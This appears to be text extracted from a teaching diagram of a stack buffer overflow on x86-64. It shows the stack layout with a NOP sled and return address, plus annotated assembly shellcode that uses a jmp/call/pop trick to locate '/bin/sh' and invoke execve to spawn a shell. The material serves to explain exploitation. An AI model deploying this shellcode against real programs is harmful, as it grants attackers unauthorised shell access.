 RSP points here
nop
buffer starts here
...
nop
jmp j2
j1: jmp start
j2: call j1
call puts the adress of the next 'instruction' on the
stack, in this case the adress of the string, then
jumps to start
/bin/shX
string that containsthe name of the program to execute
start: pop %rdi
the address of the string is popped from the stack into register rdi
xor %rax, %rax
movb %al, 7(%rdi)
sets register rax to zero, and sets the bytes 7 behind the position
where rdi points to to zero, effectively making /bin/shX to /bin/sh[0]
mov $0x3b, %al
put the number of the syscall to execute in the lower parts of rax, in
this case 0x3b for execve
xor %rsi,%rsi
set rsi to zero
xor %rdx,%rdx
set rdx to zero
syscall
execute the syscall
old RBP
RBP points here
return adress